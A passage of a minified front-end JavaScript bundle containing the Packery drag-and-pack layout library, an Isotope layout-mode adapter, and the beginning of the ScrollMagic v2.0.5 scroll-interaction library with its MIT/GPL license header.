document.documentElement.style.transform?"transform":"WebkitTransform",r=function t(){e.Item.apply(this,arguments)},s=r.prototype=Object.create(e.Item.prototype),a=s._create;s._create=function(){a.call(this),this.rect=new i};var l=s.moveTo;return s.moveTo=function(t,e){var i=Math.abs(this.position.x-t),n=Math.abs(this.position.y-e),o;this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&i<1&&n<1?this.goTo(t,e):l.apply(this,arguments)},s.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&o&&(this.element.style[o]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},s.disablePlacing=function(){this.isPlacing=!1},s.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},s.showDropPlaceholder=function(){var t=this.dropPlaceholder;t||((t=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",t.style.position="absolute"),t.style.width=this.size.width+"px",t.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(t)},s.positionDropPlaceholder=function(){this.dropPlaceholder.style[o]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},s.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},r}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):t.Packery=e(t.getSize,t.Outlayer,t.Packery.Rect,t.Packery.Packer,t.Packery.Item)}(window,function t(u,e,f,i,n){function o(t,e){return t.position.y-e.position.y||t.position.x-e.position.x}function r(t,e){return t.position.x-e.position.x||t.position.y-e.position.y}function s(t,e){var i=e.x-t.x,n=e.y-t.y;return Math.sqrt(i*i+n*n)}f.prototype.canFit=function(t){return this.width>=t.width-1&&this.height>=t.height-1};var a=e.create("packery");a.Item=n;var l=a.prototype;l._create=function(){e.prototype._create.call(this),this.packer=new i,this.shiftPacker=new i,this.isEnabled=!0,this.dragItemCount=0;var n=this;this.handleDraggabilly={dragStart:function(){n.itemDragStart(this.element)},dragMove:function(){n.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){n.itemDragEnd(this.element)}},this.handleUIDraggable={start:function t(e,i){i&&n.itemDragStart(e.currentTarget)},drag:function t(e,i){i&&n.itemDragMove(e.currentTarget,i.position.left,i.position.top)},stop:function t(e,i){i&&n.itemDragEnd(e.currentTarget)}}},l._resetLayout=function(){var t,e,i;this.getSize(),this._getMeasurements(),i=this._getOption("horizontal")?(t=1/0,e=this.size.innerHeight+this.gutter,"rightwardTopToBottom"):(t=this.size.innerWidth+this.gutter,e=1/0,"downwardLeftToRight"),this.packer.width=this.shiftPacker.width=t,this.packer.height=this.shiftPacker.height=e,this.packer.sortDirection=this.shiftPacker.sortDirection=i,this.packer.reset(),this.maxY=0,this.maxX=0},l._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},l._getItemLayoutPosition=function(t){if(this._setRectSize(t.element,t.rect),this.isShifting||0<this.dragItemCount){var e=this._getPackMethod();this.packer[e](t.rect)}else this.packer.pack(t.rect);return this._setMaxXY(t.rect),t.rect},l.shiftLayout=function(){this.isShifting=!0,this.layout(),delete this.isShifting},l._getPackMethod=function(){return this._getOption("horizontal")?"rowPack":"columnPack"},l._setMaxXY=function(t){this.maxX=Math.max(t.x+t.width,this.maxX),this.maxY=Math.max(t.y+t.height,this.maxY)},l._setRectSize=function(t,e){var i=u(t),n=i.outerWidth,o=i.outerHeight;(n||o)&&(n=this._applyGridGutter(n,this.columnWidth),o=this._applyGridGutter(o,this.rowHeight)),e.width=Math.min(n,this.packer.width),e.height=Math.min(o,this.packer.height)},l._applyGridGutter=function(t,e){if(!e)return t+this.gutter;var i=t%(e+=this.gutter),n;return t=Math[i&&i<1?"round":"ceil"](t/e)*e},l._getContainerSize=function(){return this._getOption("horizontal")?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},l._manageStamp=function(t){var e=this.getItem(t),i;if(e&&e.isPlacing)i=e.rect;else{var n=this._getElementOffset(t);i=new f({x:this._getOption("originLeft")?n.left:n.right,y:this._getOption("originTop")?n.top:n.bottom})}this._setRectSize(t,i),this.packer.placed(i),this._setMaxXY(i)},l.sortItemsByPosition=function(){var t=this._getOption("horizontal")?r:o;this.items.sort(t)},l.fit=function(t,e,i){var n=this.getItem(t);n&&(this.stamp(n.element),n.enablePlacing(),this.updateShiftTargets(n),e=void 0===e?n.rect.x:e,i=void 0===i?n.rect.y:i,this.shift(n,e,i),this._bindFitEvents(n),n.moveTo(n.rect.x,n.rect.y),this.shiftLayout(),this.unstamp(n.element),this.sortItemsByPosition(),n.disablePlacing())},l._bindFitEvents=function(t){function e(){2==++n&&i.dispatchEvent("fitComplete",null,[t])}var i=this,n=0;t.once("layout",e),this.once("layoutComplete",e)},l.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&(this.options.shiftPercentResize?this.resizeShiftPercentLayout():this.layout())},l.needsResizeLayout=function(){var t=u(this.element),e=this._getOption("horizontal")?"innerHeight":"innerWidth";return t[e]!=this.size[e]},l.resizeShiftPercentLayout=function(){var t=this._getItemsForLayout(this.items),e=this._getOption("horizontal"),i=e?"y":"x",n=e?"height":"width",o=e?"rowHeight":"columnWidth",r=e?"innerHeight":"innerWidth",s=this[o];if(s=s&&s+this.gutter){this._getMeasurements();var a=this[o]+this.gutter;t.forEach(function(t){var e=Math.round(t.rect[i]/s);t.rect[i]=e*a})}else{var l=u(this.element)[r]+this.gutter,c=this.packer[n];t.forEach(function(t){t.rect[i]=t.rect[i]/c*l})}this.shiftLayout()},l.itemDragStart=function(t){if(this.isEnabled){this.stamp(t);var e=this.getItem(t);e&&(e.enablePlacing(),e.showDropPlaceholder(),this.dragItemCount++,this.updateShiftTargets(e))}},l.updateShiftTargets=function(t){this.shiftPacker.reset(),this._getBoundingRect();var o=this._getOption("originLeft"),r=this._getOption("originTop");this.stamps.forEach(function(t){var e=this.getItem(t);if(!e||!e.isPlacing){var i=this._getElementOffset(t),n=new f({x:o?i.left:i.right,y:r?i.top:i.bottom});this._setRectSize(t,n),this.shiftPacker.placed(n)}},this);var l=this._getOption("horizontal"),e=l?"rowHeight":"columnWidth",c=l?"height":"width",u;this.shiftTargetKeys=[],this.shiftTargets=[];var h=this[e];if(h=h&&h+this.gutter){var i=Math.ceil(t.rect[c]/h),n=Math.floor((this.shiftPacker[c]+this.gutter)/h);u=(n-i)*h;for(var s=0;s<n;s++)this._addShiftTarget(s*h,0,u)}else u=this.shiftPacker[c]+this.gutter-t.rect[c],this._addShiftTarget(0,0,u);var a=this._getItemsForLayout(this.items),d=this._getPackMethod();a.forEach(function(t){var e=t.rect;this._setRectSize(t.element,e),this.shiftPacker[d](e),this._addShiftTarget(e.x,e.y,u);var i=l?e.x+e.width:e.x,n=l?e.y:e.y+e.height;if(this._addShiftTarget(i,n,u),h)for(var o=Math.round(e[c]/h),r=1;r<o;r++){var s=l?i:e.x+h*r,a=l?e.y+h*r:n;this._addShiftTarget(s,a,u)}},this)},l._addShiftTarget=function(t,e,i){var n=this._getOption("horizontal")?e:t;if(!(0!==n&&i<n)){var o=t+","+e,r;-1!=this.shiftTargetKeys.indexOf(o)||(this.shiftTargetKeys.push(o),this.shiftTargets.push({x:t,y:e}))}},l.shift=function(t,e,i){var n,o=1/0,r={x:e,y:i};this.shiftTargets.forEach(function(t){var e=s(t,r);e<o&&(n=t,o=e)}),t.rect.x=n.x,t.rect.y=n.y};var c=120;l.itemDragMove=function(t,e,i){function n(){r.shift(o,e,i),o.positionDropPlaceholder(),r.layout()}var o=this.isEnabled&&this.getItem(t);if(o){e-=this.size.paddingLeft,i-=this.size.paddingTop;var r=this,s=new Date;this._itemDragTime&&s-this._itemDragTime<120?(clearTimeout(this.dragTimeout),this.dragTimeout=setTimeout(n,120)):(n(),this._itemDragTime=s)}},l.itemDragEnd=function(t){function e(){2==++n&&(i.element.classList.remove("is-positioning-post-drag"),i.hideDropPlaceholder(),o.dispatchEvent("dragItemPositioned",null,[i]))}var i=this.isEnabled&&this.getItem(t);if(i){clearTimeout(this.dragTimeout),i.element.classList.add("is-positioning-post-drag");var n=0,o=this;i.once("layout",e),this.once("layoutComplete",e),i.moveTo(i.rect.x,i.rect.y),this.layout(),this.dragItemCount=Math.max(0,this.dragItemCount-1),this.sortItemsByPosition(),i.disablePlacing(),this.unstamp(i.element)}},l.bindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"on")},l.unbindDraggabillyEvents=function(t){this._bindDraggabillyEvents(t,"off")},l._bindDraggabillyEvents=function(t,e){var i=this.handleDraggabilly;t[e]("dragStart",i.dragStart),t[e]("dragMove",i.dragMove),t[e]("dragEnd",i.dragEnd)},l.bindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"on")},l.unbindUIDraggableEvents=function(t){this._bindUIDraggableEvents(t,"off")},l._bindUIDraggableEvents=function(t,e){var i=this.handleUIDraggable;t[e]("dragstart",i.start)[e]("drag",i.drag)[e]("dragstop",i.stop)};var h=l.destroy;return l.destroy=function(){h.apply(this,arguments),this.isEnabled=!1},a.Rect=f,a.Packer=i,a}),function(t,e){"function"==typeof define&&define.amd?define(["isotope-layout/js/layout-mode","packery/js/packery"],e):"object"==typeof module&&module.exports?module.exports=e(require("isotope-layout/js/layout-mode"),require("packery")):e(t.Isotope.LayoutMode,t.Packery)}(window,function t(e,i){var n=e.create("packery"),o=n.prototype,r={_getElementOffset:!0,_getMeasurement:!0};for(var s in i.prototype)r[s]||(o[s]=i.prototype[s]);var a=o._resetLayout;o._resetLayout=function(){this.packer=this.packer||new i.Packer,this.shiftPacker=this.shiftPacker||new i.Packer,a.apply(this,arguments)};var l=o._getItemLayoutPosition;o._getItemLayoutPosition=function(t){return t.rect=t.rect||new i.Rect,l.call(this,t)};var c=o.needsResizeLayout;o.needsResizeLayout=function(){return this._getOption("horizontal")?this.needsVerticalResizeLayout():c.call(this)};var u=o._getOption;return o._getOption=function(t){return"horizontal"==t?void 0!==this.options.isHorizontal?this.options.isHorizontal:this.options.horizontal:u.apply(this.isotope,arguments)},n}),
/*!
 * ScrollMagic v2.0.5 (2015-04-29)
 * The javascript library for magical scroll interactions.
 * (c) 2015 Jan Paepke (@janpaepke)
 * Project Website: http://scrollmagic.io
 * 
 * @version 2.0.5
 * @license Dual licensed under MIT license and GPL.
 * @author Jan Paepke - e-mail@janpaepke.de
 *
 * @file ScrollMagic main library.
 */
function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.ScrollMagic=e()}(this,function(){"use strict";var L=function(){F.log(2,"(COMPATIBILITY NOTICE) -> As of ScrollMagic 2.0.0 you need to use 'new ScrollMagic.Controller()' to create a new controller instance. Use 'new ScrollMagic.Scene()' to instance a scene.")};L.version="2.0.5",window.addEventListener("mousewheel",function(){});var z="data-scrollmagic-pin-spacer";L.Controller=function(t){var i="ScrollMagic.Controller",n="FORWARD",o="REVERSE",e="PAUSED",r=P.defaults,s=this,a=F.extend({},r,t),l=[],c=!1,u=0,h=e,d=!0,f=0,p=!0,g,m,v=function(){for(var t in a)r.hasOwnProperty(t)||(k(2,'WARNING: Unknown option "'+t+'"'),delete a[t]);if(a.container=F.get.elements(a.container)[0],!a.container)throw k(1,"ERROR creating object "+i+": No valid scroll container supplied"),i+" init failed.";(d=a.container===window||a.container===document.body||!document.body.contains(a.container))&&(a.container=window),f=_(),a.container.addEventListener("resize",S),a.container.addEventListener("scroll",S),a.refreshInterval=parseInt(a.refreshInterval)||r.refreshInterval,y(),k(3,"added new "+i+" controller (v"+L.version+")")},y=function(){0<a.refreshInterval&&(m=window.setTimeout(C,a.refreshInterval))},b=function(){return a.vertical?F.get.scrollTop(a.container):F.get.scrollLeft(a.container)},_=function(){return a.vertical?F.get.height(a.container):F.get.width(a.container)},w=this._setScrollPos=function(t){a.vertical?d?window.scrollTo(F.get.scrollLeft(),t):a.container.scrollTop=t:d?window.scrollTo(t,F.get.scrollTop()):a.container.scrollLeft=t},x=function(){if(p&&c){var i=F.type.Array(c)?c:l.slice(0);c=!1;var t=u,e=(u=s.scrollPos())-t;0!==e&&(h=0<e?n:o),h===o&&i.reverse(),i.forEach(function(t,e){k(3,"updating Scene "+(e+1)+"/"+i.length+" ("+l.length+" total)"),t.update(!0)}),0===i.length&&3<=a.loglevel&&k(3,"updating 0 Scenes (nothing added to controller)")}},T=function(){g=F.rAF(x)},S=function(t){k(3,"event fired causing an update:",t.type),"resize"==t.type&&(f=_(),h=e),!0!==c&&(c=!0,T())},C=function(){if(!d&&f!=_()){var e;try{e=new Event("resize",{bubbles:!1,cancelable:!1})}catch(t){(e=document.createEvent("Event")).initEvent("resize",!1,!1)}a.container.dispatchEvent(e)}l.forEach(function(t,e){t.refresh()}),y()},k=this._log=function(t,e){a.loglevel>=t&&(Array.prototype.splice.call(arguments,1,0,"("+i+") ->"),F.log.apply(window,arguments))};this._options=a;var A=function(t){if(t.length<=1)return t;var e=t.slice(0);return e.sort(function(t,e){return t.scrollOffset()>e.scrollOffset()?1:-1}),e};return this.addScene=function(t){if(F.type.Array(t))t.forEach(function(t,e){s.addScene(t)});else if(t instanceof L.Scene){if(t.controller()!==s)t.addTo(s);else if(l.indexOf(t)<0){for(var e in l.push(t),l=A(l),t.on("shift.controller_sort",function(){l=A(l)}),a.globalSceneOptions)t[e]&&t[e].call(t,a.globalSceneOptions[e]);k(3,"adding Scene (now "+l.length+" total)")}}else k(1,"ERROR: invalid argument supplied for '.addScene()'");return s},this.removeScene=function(t){if(F.type.Array(t))t.forEach(function(t,e){s.removeScene(t)});else{var e=l.indexOf(t);-1<e&&(t.off("shift.controller_sort"),l.splice(e,1),k(3,"removing Scene (now "+l.length+" left)"),t.remove())}return s},this.updateScene=function(t,i){return F.type.Array(t)?t.forEach(function(t,e){s.updateScene(t,i)}):i?t.update(!0):!0!==c&&t instanceof L.Scene&&(-1==(c=c||[]).indexOf(t)&&c.push(t),c=A(c),T()),s},this.update=function(t){return S({type:"resize"}),t&&x(),s},this.scrollTo=function(t,e){if(F.type.Number(t))w.call(a.container,t,e);else if(t instanceof L.Scene)t.controller()===s?s.scrollTo(t.scrollOffset(),e):k(2,"scrollTo(): The supplied scene does not belong to this controller. Scroll cancelled.",t);else if(F.type.Function(t))w=t;else{var i=F.get.elements(t)[0];if(i){for(;i.parentNode.hasAttribute(z);)i=i.parentNode;var n=a.vertical?"top":"left",o=F.get.offset(a.container),r=F.get.offset(i);d||(o[n]-=s.scrollPos()),s.scrollTo(r[n]-o[n],e)}else k(2,"scrollTo(): The supplied argument is invalid. Scroll cancelled.",t)}return s},this.scrollPos=function(t){return arguments.length?(F.type.Function(t)?b=t:k(2,"Provided value for method 'scrollPos' is not a function. To change the current scroll position use 'scrollTo()'."),s):b.call(s)},this.info=function(t){var e={size:f,vertical:a.vertical,scrollPos:u,scrollDirection:h,container:a.container,isDocument:d};return arguments.length?void 0!==e[t]?e[t]:void k(1,'ERROR: option "'+t+'" is not available'):e},this.loglevel=function(t){return arguments.length?(a.loglevel!=t&&(a.loglevel=t),s):a.loglevel},this.enabled=function(t){return arguments.length?(p!=t&&(p=!!t,s.updateScene(l,!0)),s):p},this.destroy=function(t){window.clearTimeout(m);for(var e=l.length;e--;)l[e].destroy(t);return a.container.removeEventListener("resize",S),a.container.removeEventListener("scroll",S),F.cAF(g),k(3,"destroyed "+i+" (reset: "+(t?"true":"false")+")"),null},v(),s};var P={defaults:{container:window,vertical:!0,globalSceneOptions:{},loglevel:2,refreshInterval:100}};L.Controller.addOption=function(t,e){P.defaults[t]=e},L.Controller.extend=function(t){var e=this;L.Controller=function(){return e.apply(this,arguments),this.$super=F.extend({},this),t.apply(this,arguments)||this},F.extend(L.Controller,e),L.Controller.prototype=e.prototype,L.Controller.prototype.constructor=L.Controller},L.Scene=function(t){var i="ScrollMagic.Scene",l="BEFORE",c="DURING",u="AFTER",o=j.defaults,d=this,f=F.extend({},o,t),h=l,p=0,a={start:0,end:0},g=0,n=!0,r,m,e=function(){for(var t in f)o.hasOwnProperty(t)||(y(2,'WARNING: Unknown option "'+t+'"'),delete f[t]);for(var e in o)C(e);T()},v={};this.on=function(t,o){return F.type.Function(o)?(t=t.trim().split(" ")).forEach(function(t){var e=t.split("."),i=e[0],n=e[1];"*"!=i&&(v[i]||(v[i]=[]),v[i].push({namespace:n||"",callback:o}))}):y(1,"ERROR when calling '.on()': Supplied callback for '"+t+"' is not a valid function!"),d},this.off=function(t,s){return t?(t=t.trim().split(" ")).forEach(function(t,e){var i=t.split("."),n=i[0],o=i[1]||"",r;("*"===n?Object.keys(v):[n]).forEach(function(t){for(var e=v[t]||[],i=e.length;i--;){var n=e[i];!n||o!==n.namespace&&"*"!==o||s&&s!=n.callback||e.splice(i,1)}e.length||delete v[t]})}):y(1,"ERROR: Invalid event name supplied."),d},this.trigger=function(t,i){if(t){var e=t.trim().split("."),n=e[0],o=e[1],r=v[n];y(3,"event fired:",n,i?"->":"",i||""),r&&r.forEach(function(t,e){o&&o!==t.namespace||t.callback.call(d,new L.Event(n,t.namespace,d,i))})}else y(1,"ERROR: Invalid event name supplied.");return d},d.on("change.internal",function(t){"loglevel"!==t.what&&"tweenChanges"!==t.what&&("triggerElement"===t.what?_():"reverse"===t.what&&d.update())}).on("shift.internal",function(t){s(),d.update()});var y=this._log=function(t,e){f.loglevel>=t&&(Array.prototype.splice.call(arguments,1,0,"("+i+") ->"),F.log.apply(window,arguments))};this.addTo=function(t){return t instanceof L.Controller?m!=t&&(m&&m.removeScene(d),m=t,T(),b(!0),_(!0),s(),m.info("container").addEventListener("resize",w),t.addScene(d),d.trigger("add",{controller:m}),y(3,"added "+i+" to controller"),d.update()):y(1,"ERROR: supplied argument of 'addTo()' is not a valid ScrollMagic Controller"),d},this.enabled=function(t){return arguments.length?(n!=t&&(n=!!t,d.update(!0)),d):n},this.remove=function(){if(m){m.info("container").removeEventListener("resize",w);var t=m;m=void 0,t.removeScene(d),d.trigger("remove"),y(3,"removed "+i+" from controller")}return d},this.destroy=function(t){return d.trigger("destroy",{reset:t}),d.remove(),d.off("*.*"),y(3,"destroyed "+i+" (reset: "+(t?"true":"false")+")"),null},this.update=function(t){if(m)if(t)if(m.enabled()&&n){var e=m.info("scrollPos"),i;i=0<f.duration?(e-a.start)/(a.end-a.start):e>=a.start?1:0,d.trigger("update",{startPos:a.start,endPos:a.end,scrollPos:e}),d.progress(i)}else k&&h===c&&P(!0);else m.updateScene(d,!1);return d},this.refresh=function(){return b(),_(),d},this.progress=function(t){if(arguments.length){var e=!1,i=h,n=m?m.info("scrollDirection"):"PAUSED",o=f.reverse||p<=t;if(0===f.duration?(e=p!=t,h=0===(p=t<1&&o?0:1)?l:c):t<0&&h!==l&&o?(h=l,e=!(p=0)):0<=t&&t<1&&o?(p=t,h=c,e=!0):1<=t&&h!==u?(p=1,h=u,e=!0):h!==c||o||P(),e){var r={progress:p,state:h,scrollDirection:n},s=h!=i,a=function(t){d.trigger(t,r)};s&&i!==c&&(a("enter"),a(i===l?"start":"end")),a("progress"),s&&h!==c&&(a(h===l?"start":"end"),a("leave"))}return d}return p};var s=function(){a={start:g+f.offset},m&&f.triggerElement&&(a.start-=m.info("size")*f.triggerHook),a.end=a.start+f.duration},b=function(t){if(r){var e="duration";S(e,r.call(d))&&!t&&(d.trigger("change",{what:e,newval:f[e]}),d.trigger("shift",{reason:e}))}},_=function(t){var e=0,i=f.triggerElement;if(m&&i){for(var n=m.info(),o=F.get.offset(n.container),r=n.vertical?"top":"left";i.parentNode.hasAttribute(z);)i=i.parentNode;var s=F.get.offset(i);n.isDocument||(o[r]-=m.scrollPos()),e=s[r]-o[r]}var a=e!=g;g=e,a&&!t&&d.trigger("shift",{reason:"triggerElementPosition"})},w=function(t){0<f.triggerHook&&d.trigger("shift",{reason:"containerResize"})},x=F.extend(j.validate,{duration:function(e){if(F.type.String(e)&&e.match(/^(\.|\d)*\d+%$/)){var t=parseFloat(e)/100;e=function(){return m?m.info("size")*t:0}}if(F.type.Function(e)){r=e;try{e=parseFloat(r())}catch(t){e=-1}}if(e=parseFloat(e),!F.type.Number(e)||e<0)throw r?(r=void 0,['Invalid return value of supplied function for option "duration":',e]):['Invalid value for option "duration":',e];return e}}),T=function(t){(t=arguments.length?[t]:Object.keys(x)).forEach(function(e,t){var i;if(x[e])try{i=x[e](f[e])}catch(t){i=o[e];var n=F.type.String(t)?[t]:t;F.type.Array(n)?(n[0]="ERROR: "+n[0],n.unshift(1),y.apply(this,n)):y(1,"ERROR: Problem executing validation callback for option '"+e+"':",t.message)}finally{f[e]=i}})},S=function(t,e){var i=!1,n=f[t];return f[t]!=e&&(f[t]=e,T(t),i=n!=f[t]),i},C=function(e){d[e]||(d[e]=function(t){return arguments.length?("duration"===e&&(r=void 0),S(e,t)&&(d.trigger("change",{what:e,newval:f[e]}),-1<j.shifts.indexOf(e)&&d.trigger("shift",{reason:e})),d):f[e]})},k,A;this.controller=function(){return m},this.state=function(){return h},this.scrollOffset=function(){return a.start},this.triggerPosition=function(){var t=f.offset;return m&&(f.triggerElement?t+=g:t+=m.info("size")*d.triggerHook()),t},d.on("shift.internal",function(t){var e="duration"===t.reason;(h===u&&e||h===c&&0===f.duration)&&P(),e&&E()}).on("progress.internal",function(t){P()}).on("add.internal",function(t){E()}).on("destroy.internal",function(t){d.removePin(t.reset)});var P=function(t){if(k&&m){var e=m.info(),i=A.spacer.firstChild;if(t||h!==c){var n={position:A.inFlow?"relative":"absolute",top:0,left:0},o=F.css(i,"position")!=n.position;A.pushFollowers?0<f.duration&&(h===u&&0===parseFloat(F.css(A.spacer,"padding-top"))?o=!0:h===l&&0===parseFloat(F.css(A.spacer,"padding-bottom"))&&(o=!0)):n[e.vertical?"top":"left"]=f.duration*p,F.css(i,n),o&&E()}else{"fixed"!=F.css(i,"position")&&(F.css(i,{position:"fixed"}),E());var r=F.get.offset(A.spacer,!0),s=f.reverse||0===f.duration?e.scrollPos-a.start:Math.round(p*f.duration*10)/10;r[e.vertical?"top":"left"]+=s,F.css(A.spacer.firstChild,{top:r.top,left:r.left})}}},E=function(){if(k&&m&&A.inFlow){var t=h===u,e=h===l,i=h===c,n=m.info("vertical"),o=A.spacer.firstChild,r=F.isMarginCollapseType(F.css(A.spacer,"display")),s={};A.relSize.width||A.relSize.autoFullWidth?i?F.css(k,{width:F.get.width(A.spacer)}):F.css(k,{width:"100%"}):(s["min-width"]=F.get.width(n?k:o,!0,!0),s.width=i?s["min-width"]:"auto"),A.relSize.height?i?F.css(k,{height:F.get.height(A.spacer)-(A.pushFollowers?f.duration:0)}):F.css(k,{height:"100%"}):(s["min-height"]=F.get.height(n?o:k,!0,!r),s.height=i?s["min-height"]:"auto"),A.pushFollowers&&(s["padding"+(n?"Top":"Left")]=f.duration*p,s["padding"+(n?"Bottom":"Right")]=f.duration*(1-p)),F.css(A.spacer,s)}},M=function(){m&&k&&h===c&&!m.info("isDocument")&&P()},I=function(){m&&k&&h===c&&((A.relSize.width||A.relSize.autoFullWidth)&&F.get.width(window)!=F.get.width(A.spacer.parentNode)||A.relSize.height&&F.get.height(window)!=F.get.height(A.spacer.parentNode))&&E()},O=function(t){m&&k&&h===c&&!m.info("isDocument")&&(t.preventDefault(),m._setScrollPos(m.info("scrollPos")-((t.wheelDelta||t[m.info("vertical")?"wheelDeltaY":"wheelDeltaX"])/3||30*-t.detail)))};this.setPin=function(t,e){var i={pushFollowers:!0,spacerClass:"scrollmagic-pin-spacer"};if(e=F.extend({},i,e),!(t=F.get.elements(t)[0]))return y(1,"ERROR calling method 'setPin()': Invalid pin element supplied."),d;if("fixed"===F.css(t,"position"))return y(1,"ERROR calling method 'setPin()': Pin does not work with elements that are positioned 'fixed'."),d;if(k){if(k===t)return d;d.removePin()}var n=(k=t).parentNode.style.display,o=["top","left","bottom","right","margin","marginLeft","marginRight","marginTop","marginBottom"];k.parentNode.style.display="none";var r="absolute"!=F.css(k,"position"),s=F.css(k,o.concat(["display"])),a=F.css(k,["width","height"]);k.parentNode.style.display=n,!r&&e.pushFollowers&&(y(2,"WARNING: If the pinned element is positioned absolutely pushFollowers will be disabled."),e.pushFollowers=!1),window.setTimeout(function(){k&&0===f.duration&&e.pushFollowers&&y(2,"WARNING: pushFollowers =",!0,"has no effect, when scene duration is 0.")},0);var l=k.parentNode.insertBefore(document.createElement("div"),k),c=F.extend(s,{position:r?"relative":"absolute",boxSizing:"content-box",mozBoxSizing:"content-box",webkitBoxSizing:"content-box"});if(r||F.extend(c,F.css(k,["width","height"])),F.css(l,c),l.setAttribute(z,""),F.addClass(l,e.spacerClass),A={spacer:l,relSize:{width:"%"===a.width.slice(-1),height:"%"===a.height.slice(-1),autoFullWidth:"auto"===a.width&&r&&F.isMarginCollapseType(s.display)},pushFollowers:e.pushFollowers,inFlow:r},!k.___origStyle){k.___origStyle={};var u=k.style,h;o.concat(["width","height","position","boxSizing","mozBoxSizing","webkitBoxSizing"]).forEach(function(t){k.___origStyle[t]=u[t]||""})}return A.relSize.width&&F.css(l,{width:a.width}),A.relSize.height&&F.css(l,{height:a.height}),l.appendChild(k),F.css(k,{position:r?"relative":"absolute",margin:"auto",top:"auto",left:"auto",bottom:"auto",right:"auto"}),(A.relSize.width||A.relSize.autoFullWidth)&&F.css(k,{boxSizing:"border-box",mozBoxSizing:"border-box",webkitBoxSizing:"border-box"}),window.addEventListener("scroll",M),window.addEventListener("resize",M),window.addEventListener("resize",I),k.addEventListener("mousewheel",O),k.addEventListener("DOMMouseScroll",O),y(3,"added pin"),P(),d},this.removePin=function(t){if(k){if(h===c&&P(!0),t||!m){var e=A.spacer.firstChild;if(e.hasAttribute(z)){var i=A.spacer.style,n;margins={},["margin","marginLeft","marginRight","marginTop","marginBottom"].forEach(function(t){margins[t]=i[t]||""}),F.css(e,margins)}A.spacer.parentNode.insertBefore(e,A.spacer),A.spacer.parentNode.removeChild(A.spacer),k.parentNode.hasAttribute(z)||(F.css(k,k.___origStyle),delete k.___origStyle)}window.removeEventListener("scroll",M),window.removeEventListener("resize",M),window.removeEventListener("resize",I),k.removeEventListener("mousewheel",O),k.removeEventListener("DOMMouseScroll",O),k=void 0,y(3,"removed pin (reset: "+(t?"true":"false")+")")}return d};var D,R=[];return d.on("destroy.internal",function(t){d.removeClassToggle(t.reset)}),this.setClassToggle=function(t,e){var i=F.get.elements(t);return 0!==i.length&&F.type.String(e)?(0<R.length&&d.removeClassToggle(),D=e,R=i,d.on("enter.internal_class leave.internal_class",function(t){var i="enter"===t.type?F.addClass:F.removeClass;R.forEach(function(t,e){i(t,D)})})):y(1,"ERROR calling method 'setClassToggle()': Invalid "+(0===i.length?"element":"classes")+" supplied."),d},this.removeClassToggle=function(t){return t&&R.forEach(function(t,e){F.removeClass(t,D)}),d.off("start.internal_class end.internal_class"),D=void 0,R=[],d},e(),d};var j={defaults:{duration:0,offset:0,triggerElement:void 0,triggerHook:.5,reverse:!0,loglevel:2},validate:{offset:function(t){if(t=parseFloat(t),!F.type.Number(t))throw['Invalid value for option "offset":',t];return t},triggerElement:function(t){if(t=t||void 0){var e=F.get.elements(t)[0];if(!e)throw['Element defined in option "triggerElement" was not found:',t];t=e}return t},triggerHook:function(t){var e={onCenter:.5,onEnter:1,onLeave:0};if(F.type.Number(t))t=Math.max(0,Math.min(parseFloat(t),1));else{if(!(t in e))throw['Invalid value for option "triggerHook": ',t];t=e[t]}return t},reverse:function(t){return!!t},loglevel:function(t){if(t=parseInt(t),!F.type.Number(t)||t<0||3<t)throw['Invalid value for option "loglevel":',t];return t}},shifts:["duration","offset","triggerHook"]};L.Scene.addOption=function(t,e,i,n){t in j.defaults?L._util.log(1,"[static] ScrollMagic.Scene -> Cannot add Scene option '"+t+"', because it already exists."):(j.defaults[t]=e,j.validate[t]=i,n&&j.shifts.push(t))},L.Scene.extend=function(t){var e=this;L.Scene=function(){return e.apply(this,arguments),this.$super=F.extend({},this),t.apply(this,arguments)||this},F.extend(L.Scene,e),L.Scene.prototype=e.prototype,L.Scene.prototype.constructor=L.Scene},L.Event=function(t,e,i,n){for(var o in n=n||{})this[o]=n[o];return this.type=t,this.target=this.currentTarget=i,this.namespace=e||"",this.timeStamp=this.timestamp=Date.now(),this};var F=L._util=function(s){var t={},i,a=function(t){return parseFloat(t)||0},l=function(t){return t.currentStyle?t.currentStyle:s.getComputedStyle(t)},n=function(t,e,i,n){if((e=e===document?s:e)===s)n=!1;else if(!p.DomElement(e))return 0;t=t.charAt(0).toUpperCase()+t.substr(1).toLowerCase();var o=(i?e["offset"+t]||e["outer"+t]:e["client"+t]||e["inner"+t])||0;if(i&&n){var r=l(e);o+="Height"===t?a(r.marginTop)+a(r.marginBottom):a(r.marginLeft)+a(r.marginRight)}return o},c=function(t){return t.replace(/^[^a-z]+([a-z])/g,"$1").replace(/-([a-z])/g,function(t){return t[1].toUpperCase()})};t.extend=function(t){for(t=t||{},i=1;i<arguments.length;i++)if(arguments[i])for(var e in arguments[i])arguments[i].hasOwnProperty(e)&&(t[e]=arguments[i][e]);return t},t.isMarginCollapseType=function(t){return-1<["block","flex","list-item","table","-webkit-box"].indexOf(t)};var o=0,e=["ms","moz","webkit","o"],r=s.requestAnimationFrame,u=s.cancelAnimationFrame;for(i=0;!r&&i<e.length;++i)r=s[e[i]+"RequestAnimationFrame"],u=s[e[i]+"CancelAnimationFrame"]||s[e[i]+"CancelRequestAnimationFrame"];r||(r=function(t){var e=(new 